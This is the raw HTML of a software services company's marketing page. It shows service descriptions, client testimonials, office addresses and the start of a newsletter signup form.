						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71d5feab" data-id="71d5feab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-658eba0c elementor-widget elementor-widget-spacer" data-id="658eba0c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-596b2a80 elementor-widget elementor-widget-ohio_icon_box" data-id="596b2a80" data-element_type="widget" data-widget_type="ohio_icon_box.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget icon-box -left -flex-just-start" >

    
        <span class="icon-group -outlined">
            <i class="icon bi bi-send" style=""></i>        </span>
        <div class="icon-box-content">
                            <h5 class="icon-box-heading">Deployment and Launch</h5>
                                        <p>We handle the deployment process, ensuring a smooth launch with minimal disruption and full operational readiness.
</p>
                                </div>

    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9d715e1 elementor-widget elementor-widget-spacer" data-id="9d715e1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
            </div>
                    <div class="slider-wrap ">

                		<div data-elementor-type="section" data-elementor-id="231346" class="elementor elementor-231346" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-234a5a88 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="234a5a88" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-71d5feab" data-id="71d5feab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-658eba0c elementor-widget elementor-widget-spacer" data-id="658eba0c" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-596b2a80 elementor-widget elementor-widget-ohio_icon_box" data-id="596b2a80" data-element_type="widget" data-widget_type="ohio_icon_box.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget icon-box -left -flex-just-start" >

    
        <span class="icon-group -outlined">
            <i class="icon linea linea-basic-headset" style=""></i>        </span>
        <div class="icon-box-content">
                            <h5 class="icon-box-heading">Ongoing Support and Maintenance</h5>
                                        <p>Post-launch, we provide updates, troubleshooting, and support to ensure your software continues performing at its best.


</p>
                                </div>

    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-9d715e1 elementor-widget elementor-widget-spacer" data-id="9d715e1" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
            </div>
        
    </div>

    </div>
				</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-740606d elementor-widget elementor-widget-spacer" data-id="740606d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ce90836 clb__light_section elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ce90836" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-33f7ac6" data-id="33f7ac6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e341599 elementor-widget elementor-widget-spacer" data-id="e341599" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-a0e195b elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="a0e195b" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b14332a" data-id="b14332a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-da72e47 elementor-invisible elementor-widget elementor-widget-ohio_heading" data-id="da72e47" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -left">

    
            <div class="subtitle">
            Our Approach        </div>

        
    
    <h2 class="title">
                How we standout from others.                    </h2>

    
    
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9f0a230" data-id="9f0a230" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53ece76 elementor-widget elementor-widget-spacer" data-id="53ece76" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-fab90d6 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-invisible" data-id="fab90d6" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:200}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-4107fa2" data-id="4107fa2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3559bc9 elementor-widget elementor-widget-ohio_heading" data-id="3559bc9" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -left">

    
            <div class="subtitle">
            01.        </div>

        
    
    <h4 class="title">
                Client-Centric <br class="vc_hidden-sm vc_hidden-xs">
Approach                    </h4>

    
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e8a4f02 elementor-widget elementor-widget-text-editor" data-id="e8a4f02" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We prioritize client success, designing every solution around unique business needs to drive real, measurable impact and foster long-term partnerships.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-d454687 elementor-widget elementor-widget-spacer" data-id="d454687" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d7786d elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-invisible" data-id="6d7786d" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:200}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-a76a3cf" data-id="a76a3cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aadc1a8 elementor-widget elementor-widget-ohio_heading" data-id="aadc1a8" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -left">

    
            <div class="subtitle">
            02.        </div>

        
    
    <h4 class="title">
                Extensive Industry <br class="vc_hidden-sm vc_hidden-xs">
Expertise                    </h4>

    
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-7ea5652 elementor-widget elementor-widget-text-editor" data-id="7ea5652" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>With years of experience across key industries, we bring specialized knowledge that elevates each project, from ideation through implementation.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-56d2b1f elementor-widget elementor-widget-spacer" data-id="56d2b1f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6229f89" data-id="6229f89" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a4406e8 elementor-hidden-phone elementor-widget elementor-widget-spacer" data-id="a4406e8" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-26c57d2 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-invisible" data-id="26c57d2" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:400}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b89efc3" data-id="b89efc3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-faff6e2 elementor-widget elementor-widget-ohio_heading" data-id="faff6e2" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -left">

    
            <div class="subtitle">
            03.        </div>

        
    
    <h4 class="title">
                Tailored, Scalable <br class="vc_hidden-sm vc_hidden-xs">
Solutions                    </h4>

    
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-bb24c87 elementor-widget elementor-widget-text-editor" data-id="bb24c87" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our solutions adapt to businesses of any size, ensuring seamless integration and scalability to support growth and evolving industry demands.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-880a5d3 elementor-widget elementor-widget-spacer" data-id="880a5d3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-c4b29bb elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-invisible" data-id="c4b29bb" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;animation_delay&quot;:400}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6be633c" data-id="6be633c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fd38f4 elementor-widget elementor-widget-ohio_heading" data-id="7fd38f4" data-element_type="widget" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -left">

    
            <div class="subtitle">
            04.        </div>

        
    
    <h4 class="title">
                Commitment to <br class="vc_hidden-sm vc_hidden-xs">
Innovation                    </h4>

    
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-90f4653 elementor-widget elementor-widget-text-editor" data-id="90f4653" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Constantly pushing boundaries, we leverage the latest technology to deliver forward-thinking, impactful solutions that keep our clients ahead in a competitive landscape.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-21f463d elementor-widget elementor-widget-spacer" data-id="21f463d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a9a71da elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9a71da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c3b063d" data-id="c3b063d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-f6f1918 clb__dark_section elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f6f1918" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e2c6698" data-id="e2c6698" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-539c8a4 elementor-widget elementor-widget-spacer" data-id="539c8a4" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c208fb0 elementor-invisible elementor-widget elementor-widget-ohio_heading" data-id="c208fb0" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -left">

            <div class="divider" ></div>
    
    
    <h2 class="title">
                What are<br> clients<br> tell about us.                    </h2>

    
        
        <div class="subtitle">
            Become partners for the long run        </div>
    
    
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-aef085d" data-id="aef085d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-844f2ed elementor-widget elementor-widget-spacer" data-id="844f2ed" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-a67e090 elementor-invisible elementor-widget elementor-widget-ohio_carousel" data-id="a67e090" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="ohio_carousel.default">
				<div class="elementor-widget-container">
					<div class="slider-holder">
    <div class="ohio-widget slider ohio-slider full autoheight with-pagination" data-ohio-slider='{"loop":true,"navBtn":true,"autoplay":false,"autoplayHoverPause":false,"autoHeight":true,"itemsDesktop":"1","itemsTablet":"1","itemsMobile":"1","drag":true,"gap":"40","navContainerClass":"slider-nav","slidesCount":true}'>

                    <div class="slider-wrap ">

                		<div data-elementor-type="section" data-elementor-id="19839" class="elementor elementor-19839" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f42033c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f42033c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16d12699" data-id="16d12699" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e4d0545 elementor-widget elementor-widget-ohio_testimonial" data-id="6e4d0545" data-element_type="widget" data-widget_type="ohio_testimonial.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget testimonial -left -flex-just-start">

            <div class="avatar " style="background-image: url(https://xcelcorp.com/wp-content/uploads/2020/08/t-1.png);"></div>
    
            <h6 class="testimonial-headline heading-sm">
            <b>CRM</b>        </h6>
    
    <p>
        "They delivered a comprehensive solution that optimized our internal workflow. The improvement in productivity and efficiency has been remarkable. True professionals who exceeded our expectations."    </p>
    <div class="holder">

    
            <div class="author">
                            <h6 class="title -unspace">
                    Carlos Diaz                </h6>
            
                            <p class="author-details -unspace">
                    Operations Manager, Mexico                </p>
                    </div>
    
    </div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
            </div>
                    <div class="slider-wrap ">

                		<div data-elementor-type="section" data-elementor-id="230357" class="elementor elementor-230357" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f42033c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f42033c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16d12699" data-id="16d12699" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e4d0545 elementor-widget elementor-widget-ohio_testimonial" data-id="6e4d0545" data-element_type="widget" data-widget_type="ohio_testimonial.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget testimonial -left -flex-just-start">

            <div class="avatar " style="background-image: url(https://xcelcorp.com/wp-content/uploads/2024/11/t-2-1.png);"></div>
    
            <h6 class="testimonial-headline heading-sm">
            <b>Software Development</b>        </h6>
    
    <p>
        "The mobile app they developed for us exceeded expectations. The user experience is seamless, and performance is outstanding. Truly innovative, reliable, and a pleasure to collaborate with."    </p>
    <div class="holder">

    
            <div class="author">
                            <h6 class="title -unspace">
                    Lucas Moreno                </h6>
            
                            <p class="author-details -unspace">
                    CEO, Spain                </p>
                    </div>
    
    </div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
            </div>
                    <div class="slider-wrap ">

                		<div data-elementor-type="section" data-elementor-id="230359" class="elementor elementor-230359" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5f42033c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5f42033c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16d12699" data-id="16d12699" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6e4d0545 elementor-widget elementor-widget-ohio_testimonial" data-id="6e4d0545" data-element_type="widget" data-widget_type="ohio_testimonial.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget testimonial -left -flex-just-start">

            <div class="avatar " style="background-image: url(https://xcelcorp.com/wp-content/uploads/2024/11/t-3.png);"></div>
    
            <h6 class="testimonial-headline heading-sm">
            <b>Cloud Computing</b>        </h6>
    
    <p>
        "Their cloud security solutions have significantly enhanced our data protection. The team implemented robust measures, ensuring compliance and peace of mind. Excellent service and expertise."    </p>
    <div class="holder">

    
            <div class="author">
                            <h6 class="title -unspace">
                    Olivia Schmidt                </h6>
            
                            <p class="author-details -unspace">
                    CTO, Germany                </p>
                    </div>
    
    </div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
            </div>
        
    </div>

    </div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-2c183db elementor-widget elementor-widget-spacer" data-id="2c183db" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-b61ec9b clb__light_section elementor-section-stretched elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b61ec9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cf236c2" data-id="cf236c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f79cf02 elementor-invisible elementor-widget elementor-widget-ohio_heading" data-id="f79cf02" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="ohio_heading.default">
				<div class="elementor-widget-container">
					<div class="ohio-widget heading -center">

    
    
    <h1 class="title">
                Ready to work with us?                    </h1>

    
        
        <div class="subtitle">
            Partner with XCELCorp for impactful, innovative tech solutions and lasting success.        </div>
    
    
</div>				</div>
				</div>
				<div class="elementor-element elementor-element-73248ad elementor-widget elementor-widget-spacer" data-id="73248ad" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bd47466 elementor-invisible elementor-widget elementor-widget-ohio_button" data-id="bd47466" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="ohio_button.default">
				<div class="elementor-widget-container">
					
<div class="ohio-widget-holder -center">
    <a href="https://xcelcorp.com/contact/" target="_blank"  class="ohio-widget button -default -primary">
        
        
        Let's work together
                    <i class="icon -right linea linea-arrows-slim-right" style=""></i>            </a>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>
</article>			</main>
		</div>

			</div>
</div>


			</div>
			
			<footer id="colophon" class="site-footer clb__light_section">

	
	<div class="page-container">
		<div class="widgets vc_row">

							<div class="vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="ohio_widget_logo-1" class="widget widget_ohio_widget_logo">				<div class="branding">
					<div class="logo ">
						<a class="-unlink" href="https://xcelcorp.com/">

						
							<img src="https://xcelcorp.com/wp-content/uploads/2024/11/xcel-corp-leading-the-future.png" class="light-scheme-logo " alt="XCEL Corp">

							
						
						</a>
					</div>
				</div>
			</li>
<li id="block-7" class="widget widget_block widget_text">
<p></p>
</li>
<li id="block-27" class="widget widget_block">
<ul class="wp-block-social-links has-large-icon-size is-layout-flex wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/xcelcorp/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-instagram  wp-block-social-link"><a href="https://www.instagram.com/xcelcorp/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Instagram</span></a></li>

<li class="wp-social-link wp-social-link-x  wp-block-social-link"><a href="https://x.com/xcelcorp" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/xcelcorp/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</li>
</ul>
				</div>
			
							<div class="vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="block-8" class="widget widget_block"><h3 class="title widget-title">USA(HQ)</h3>

254 Highway 34<br class="vc_hidden-xs">
Oakdale Plaza,<br class="vc_hidden-xs">
Matawan, NJ 07747.</li>
<li id="block-9" class="widget widget_block"><h3 class="title widget-title">India, Bangalore(R&D)</h3>

No.1, 100 Feet Outer Ring Rd, Pine Hurst Building, BTM Layout 2nd Stage,
<br class="vc_hidden-xs">
Bengaluru, KA 560076</li>
<li id="block-18" class="widget widget_block"><h3 class="title widget-title">India, Chennai(R&D)</h3>

Prince Info Park B-Block, 5th Floor 81B, 2nd Main Road, Ambattur Industrial Estate, Chennai – 600058
<br class="vc_hidden-xs">
</li>
<li id="block-11" class="widget widget_block widget_text">
<p></p>
</li>
<li id="block-12" class="widget widget_block widget_text">
<p></p>
</li>
</ul>
				</div>
			
							<div class="vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="block-10" class="widget widget_block"><h3 class="title widget-title">India, Belagavi(R&D)</h3>

Visvesvaraya Technological University, Machhe, Belagavi, Karnataka 590018
<br class="vc_hidden-xs"></li>
<li id="block-20" class="widget widget_block"><h3 class="title widget-title">India, Belagavi(R&D)</h3>

Hangirkar Bhavan 2nd Floor, Congress Road, Tilakwadi, Belagavi-590006
<br class="vc_hidden-xs"></li>
<li id="block-13" class="widget widget_block widget_text">
<p></p>
</li>
<li id="block-14" class="widget widget_block widget_text">
<p></p>
</li>
</ul>
				</div>
			
							<div class="vc_col-md-3 vc_col-sm-6 widgets-column">
					<ul><li id="block-23" class="widget widget_block">
<h6 class="wp-block-heading">Sign up for the newsletter</h6>
</li>
<li id="block-22" class="widget widget_block"><p>
			<form id="sib_signup_form_3" method="post" class="sib_signup_form">
				<div class="sib_loader" style="display:none;"><img
							src="https://xcelcorp.com/wp-includes/images/spinner.gif" alt="loader"></div>
				<input type="hidden" name="sib_form_action" value="subscribe_form_submit">
				<input type="hidden" name="sib_form_id" value="3">
                <input type="hidden" name="sib_form_alert_notice" value="Please fill out this field">
